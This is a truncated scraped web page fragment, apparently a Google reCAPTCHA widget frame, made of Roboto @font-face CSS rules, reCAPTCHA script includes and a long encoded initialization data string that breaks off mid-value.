  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZxifAhqbNuAAohBR9ogyWA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZxifAhqbNuAAohBR9ogyWA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZxifAhqbNuAAohBR9ogyWA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22GcOhw7zDhMOMYgLDrcOiwrbCkcOcdsKEwpDDqMOKw71pwpwYHQsUw71sVlUXXD/DjkDDuMOoE8KtRsOGw5suBMO5GsKvw74Wwq3CrMKow6nDoT/DucO4WMKRYi9GXR/DocOEJ8Ogw73DmcK9wrJow77DtSokCH3CoTYSSXAQNl0fw643GMOBwolmMwLCkB3DrMODwo1dwrd8JsKHDV/DswcJcMKucBZYw4rCp8OoecKKV3Fww6t8K3HCl8ODUTjDhzpGwrLCuMKPw5c0w4PDjMKUeMOnYHjDnXXCnMOtw4/[base64]/w67CvybDlsOpw43Dok4+LTpaw5jDi8KMJsOMTMKjw5QywrzCkcKFXsK7wqEpwoHDqAoSPg5jw4vDiWg1H8O9w7ISwpDDisO+dD1WGsKwNxLCiFrDvMOeCMKZNCjCjcOPwrDDuwnCrsKxTiM6w7t/eQfClXI1wqZwB8KewpZsMcOBQzHCq05YwqkAw7rDm2xQwoBOKMO8fknCtjjCo25aAmZMwrdKwo7CiUF1woRdw6tecTXCpMOhHMOTwp/CoXQyaz1sDxfDm8Oqw6jDh8Klw6pKbMOFb3F9wqfDjBFww73DhcK7GQrDqsKqwoI5CkPCpSNFw6gmwqvCmEo+a8OdfkxLw44cBMKNwq8Ywo18S8OAf8ONw75nAy7DpEPCucKGKcKYGMKoIsKFw5vCgcKowoAww5HDmV4Hw5PDnAvCuWVNw7EfCMKFHi/[base64]/CsigswoLCo1fCrMObwqUjw7AqYcOuDTdowrfDvhDDpGbDqXfDonjCncKtFkRWw7QMw6jCvBvCqcOow44WwrxDGMONwqvDjcKgwqvCqRQ7wobDt8OQKiwwwq/[base64]/[base64]/wqDDtllkQcKcKsKGQ8KgTx8GCcO0KsKdw5NeVh3DvFDCm8KDQ05HITJlwoEHBMKRw5l5w4zCoUxbw7DDugHDoMOew6nDrB/CljXDrhx1w57DkG8JYsOqMn/[base64]/CpMOZDnZ2wp7ClVJjw6fDosO4e8O7w5HCj8O0eloEA8OBwocdRsOlZn0nEcO/[base64]/Cn3rDlX5cSis4EXnCmsKPQ8OzBHxrDU7DjA0lDjgvw5I4e3XDsgE4GyzChwRewplwwqR+FsOzfsKEwpHCssKqT8KVw4VkDzMTesOMwqbDscOvwoZcw7M8wpbDiMKCX8O4wrQzRcKAwogCw6vCuMOyw6NERsK4d8O/d8OKw7dzw5Qxw711w6TCtSs9wq3Cj8KGw7dzBcK5AgHDtMK2fyHCqFrDs8OvwrzDozAjw4bCu8OcasOeQcOdwoAOGX9lw5XDvsOuwoQ5VFPDkMKjwo7CmkAfw7HDqMOxeEjDr8KdJxbCtcOLFgjCrlkxwpPCng/Do2N2w4tFasO4G20kw4bCn8KPw5/Cq8KMw7vDqD1UNcKKwozClcKZOxdYw4DDqj1Ww6HDixZrw7fDmMKHE0DDkDLCksK9Bm9Jw6TCi8Oow5Ajwp/[base64]/DnzjDkgZxcRXCiUg8aBsDwrxlQ8OLWyVaIAXDjsKew4p9w78Gw53DkgbDrkTDjsKiwrTCn8KcwqICEMO6eMOJC3UkCcK0w6bDqDJQHgnDscK6cgLCr8KNw7Fzw4HCqA3CpU7CkGjCkm/Co8OUb8KGc8KVTMOoX8KdSGwRw4xUwoV0SsKzOsOYWX86w5DCpsOBwpPCpyo3w79awp7DpsKtwrgzFsOtw4fComjCmxnDjcOvw6NlFsOUwoMRwq/[base64]/[base64]/wo3DsyZffxfDpMOrwoYdwp3DuxtbAcKaw6Rmwr3DusKJw43DjlUKw6LChsK4wqxVwrsCA8Okwq7CtsKqIcKOC8KzwqfCgMOmw4lcw5bCscKmw5VUWcOrY8O4ccOHw63CoUvCkcOMGinDk1bCh2MQwpnCosKSJsORwrAVwoMaP3ASwrUHKcKCw4s0I2R0wpRqwr/CkE7Cs8KcSXkcwofDtCxCC8KzwpLCr8Okw6fCo1jCv8OCSXJUwqTCj199OsOtwrVDwoXDosKsw6Nsw5FZwp7CoWpWYinDisOVARNSw6nCj8KYGjJ4wp7CvDnCji0NOg/DrFASY0nCuGPCv2BLB23Cl8OBwqPCtDzCnUEWKMOTw5sCK8OUw5ciw4LCrsO7OAlbwp3CnkHDhTbCk23DlScEU8O7GsOgwpkGw5zDrj5ywqjCrsK9wpzClgTCv0hsDxTDiMO8wrxbOwdPUMKewqLDmmbDjC5TJjTDlMKLw4zCkcOwQ8ONw6HCiigyw5V/eH00EnvDkcK2KcKCw7l/w6nCiQfDhFPDqUB2IcKHWnE9ZkFaUsKdN8Okw7HCmj7CiMKmw4FFw4zDshXDksOzd8OEAMOSBmlCVkQKw6ETUnHDt8K6XnJqw6jDtnxAdcOoflXDqx3Dqm0PP8OjJDXDh8OJwpbCuVIQwpLCnQVyPsKSHF0iAl/CoMKuwqNuVhrDqcOcwq/[base64]/DlMO1BMKbw6tzHDnDsEfDpwbCiy0TwrHClywewrfDtcOawq9aw7hoL0TDtcKKwrAKJ1peX8Knwr/DksKvKsOpEsKwwpIQAMOOw4HDmMK0CwZZw5XCrwVncAtiw4fCjsOMVsOLWQvCsnlNwq5haUXChsOGw7FKJhwcAsK1wqcDYcOWJMOdwpk1w6llemTCiwtEw5/CsMKNAT0nwqdgw7I7FcKjwqDCnHPClsKdSsOkwpvDsSpJIB/Di8OQwp/Cj1TDuEMTw7xNH0/CjsOawqEkXcOSNsKjDHNMw5HDlWALw4pmUE/DgsOcOGBgwqV3w6XDpMOAw7JKw63Cp8OUY8O/w7UMdS5KOwNuVcObP8OJwoQ7wpUBw4d/Z8Osag1tFgsHw5rDtRTDqcOgFFI7VGFLwofCoVpadEBBc3nDl1jCkwgVYUUiwrTDnAPCpxhpQ04ybF8qJ8KTw5QQcRHCqMKDwq41w5wDW8ODWMKqFBtCJ8OWwp5QwrlMw4fCm8O/a8OmMiXDvcOZJcKlwr/ChzZ5wojDt2rCgQ7CscOIw4vDucOQwp8Vw4QfJ1IRwqMLWiM6wr/DosOxb8KewpHCr8ONw6MUPMKnTRNfw6A5D8Kyw40Fw6ZmVsKRw7Nfw7A9wqHCvsOKCS3DrSnCh8O+wqTCkDdIP8OHw63DnHESGlDDsWs1w4wvBMK1w4lIXiXDqcO6XA4Sw6hiT8OxwobDlMKxL8KaTcKyw5/DvsKlRidmwq46TsKJdsOCwojDnnDCkcOMw5bCsRM0LcKfAwbDuV0fw4NrKmgIwqXDuF9HwqHDosOnw4Y2A8KMwrnDhsOlHsOTwqTCisO7wr7CsiXClndJSBbDlcKlEBhhwr/Du8KcwqpHw7/Dn8OdwqnCiBZzUWZMwqY7wpzCsEcnw4oOw4oJw63Dh8OFXcKbLMOkwpzCrsK9wpvCo3p6w5fCgMOLQQ0DK8ObIQPDujrCgyPClcKVDsKyw5jCncOdU1XDucK4w7c/fMKSw4zDnHjCt8KkKSjDlmfCjhrCqm/Dn8Ozw4dQw7HCpGrCmVwAwr8Cw5kIDsKHZ8Oiw6t8wrprw6/CkFHDgEgdwrjCpCfCpQ/Cjw8lw4PDucOjw7kECEfDsE3CqsOYw4Fgw57DlcONw5PCvHjDvMKXwp3DtMOMwq8QUzbCtSzDtQMFTHPDo0N5wokFw5bDgFbCkF7ClcKew5DCvS4AwpbCusK8wr8nXMO/wpFtMgrDsHo8XcKxw5MNw5nCgsOkwqTDqcOoFgDDvcKRwpvClD7DoMK4GMKFw4nClcKOw4HCrhAaZ8K9ZndSw4JTwqsywqZnw6lmw5/[base64]/Cp8KnIcKmw65EMH/ChiU8YnjCr8KLIcO+w516w45pcBl+w6nDoMKuIsKZw5lRwofChcOnS8K7Xn8nwqQEM8KRwrLChU3CjsOEd8KVdGrDpyRVJsO7w4AZw4PDisKZM3Z/dmB/woAlwr8KIMOuw5gBwrDCl0dnwoHDikhvwo/CgQdZSMOmw5vDo8Kjw7rDiRFSGhTCosOISxZMfMKgOH7ClWzDoMOpdGXCnSEQJFDDpSDDicKGwpzDpMKeJkLCn3scwobDnXgBworClsO4wqRFwo3Coydac0nDnsO4w6goTcONwp/CnU/[base64]/Dn2fCqcO5w6rCsGtNw6stw5sGwpROUMKDa8KMBiPDrcOrw507KWMASsKbOCUCRMONwo0FeMKtPsO5ZMOlfw/Dmj1CIcK/w4F/wq/DrMOowoPDlcKFbiEKwqIaNMK0woDCqMKXJ8KJWcK7w6Nvw5hXwqHDtFjCrcKUDWIUVD3DuyHCvDUmLVBnXWXDok/[base64]/DlMKVwprDlz0DNEtvMsKDODbCo8Kawp1/VMKwV3kfL8O9d8Ogwo04AmUVa8OWXELDuQfCh8KPwpLCvMORQcOOwoElw5LDvMKKOiHDq8KodcOXQTZPZ8O0C27Cjh8ew6/DunDDlXjCsCTDmjnCrEsTwqPDgiXDlcO/[base64]/wpzCo8KgcnvDlDwpwrvCo8OWwr/CrsKVMmM1woscwrLCvD8zKsKcw6TDl0FIwppCw5dpTcOswr3CsX9SShZaL8OWfsOuwoxkQcOiYkzCkcKTBsO+TMO5wrMcEcOuaMKTwplsSw/DvhfDnzM7w4NmaQnDp8KfQ8ODwo8de8KNccK6HXDCjMOiFsKiw5bCg8O5GEJ7wrpSwovDrmlJw6/[base64]/DksOffiHDrU/DhS8qZMOfw7QHwo5/[base64]/DksOBwr7Dr8K4XX7Dt0gAFVTDtnpTSWoOfcORw5guY8KoUsKKSMOKw40JSMKYwoAvNsKAesKGfFg7w6DCr8K0McOGUzEHaMOFT8OOwqjCgRI/[base64]/[base64]/Dm8O9EFHCosKxw6LCg3BcI1pEw7ZLIsKqUC/ClC7Dg8KaDsKhXsOpwr7DgFLCkcOwMsOQwpjDkMKYJsOmwpdGw5zDtCFUWsKUwq18HinCjGbDiMKxwpvDoMO1w4ZQwr3ChEY+MsOfw6ZUwqR6w5Zlw5XCpMK/CcKBwofDh8KtfEwNZwnDlXVPKMKswqU+dnM7TmTDsUfDnMK6w5AOH8K0w5oTZsOkw7fCicKvA8KrwqpEwqFww7LCh3XCj2/[base64]/DqsK5fsKIwp1BwobDssKkLGJxEcO9w7nCiMKAUAYxDcO/wpNXw6PDllrCt8K5wrVNUMOUQsOmOcK1w6/ChcOLXXVyw5kuw4gvw4DCjUjCssKtCsO/w4fDhCNBwoF6wpspwrEDwqDDqHrDjHDCmVt9w7/[base64]/CtQoPQsKUTsO4XsKhw57Dln9SLm/CkMOAwqAyw70HwpfCtMKcwpwXTl4vIMKVf8KMwqNuwpxawqMkZ8K1wqlowqlPw4Mjw6TDvsKJB8OqXwFGw57CsMOIO8K5JDbCg8Oxw6LDsMKYwqYucsK1wr/CjAXDsMKcw7/Dm8OGQcO/wr/CmMOQHMKnwpPDnMOnNsOmw6tiQ8Oxwq7DksOzQcKFVsOGKHzCtGMywo9Yw5XChcK+A8K1w5XDv3Z5wprCs8OqwrdVYGjDmcOMYsOrwrDCon/DrAE/w4dxwrkQw4k8LSHCmyYowrLCtsOSTMKyO3/CrsO0wq05wrbDg3tYwr9UFyTCnFPCsRZjwqkfwp9iw6R1dFjDjMKSwrAeRko/[base64]/[base64]/Di8KkwqI2ISDDiRcqOcOAX8ORw7ccwrPDvsO1G8O3w7HDh0DDrwnCjkDCgVjDjcKjVyTDhw80JVDCrsK0wpDDh8K1w7zCrcOjwpTCgwBbXX9two/DnEpmVXpBCkc1AcOPw7PCpUI5wovDhG5MwrhBF8KYWsOkw7bCsMODQVrDqcK1DwESwrnDksKQfwYYw4F8bMO1wojDqsK3wrg2w7dkw4HCm8KyCcOqIHsnasK3wrYNwrXDqsK9YsOGwpHDjmrDkMKmQsKOR8KVw6FRw6TClgZAw6HCjcOpw5/DrQLCm8OneMOpGG9iYAArfEB6w6EnIMKWAsOiw6bCnsOtw5XDtjPDrMK4L3rCgFnDpcKfwrxKSBwWwoYnw618w4PDosOcwpvDq8OKTsO2EiZHw4gpw6V3wrBPwqzDh8ODb0/CvsOSZz7CvCnDrR/[base64]/DnF8MwqgQLcOlwpbCpcOvw7Riw5NHwoLCncO5FcKew5p3NirDmcOdGMKCwps+w5g/w5jDjMO3w5o3wr7CusKNw7hOw4nDocKpw47CqMKnw7l/AFjDmMOuMsOnwqbDrHJxwrDDr1V9w6wjw5MfCsKaw6YDw6hSw7rDjQh5woXDhMO6TFvDjw4ALmI5wqt1a8KpVSwxw7tuw57CssO9BcKUbMOFRyfCgMKRYxrDusKAGnplEsOqwpTCuizDszNkIMK1NW/CrcKcQGIYXsORw6nDlsO4C1xXwqHDkx7Dg8K9wr